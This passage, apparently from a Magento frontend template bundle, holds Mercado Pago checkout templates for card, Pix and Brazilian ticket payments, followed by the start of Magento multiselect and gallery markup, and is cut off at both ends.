isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" 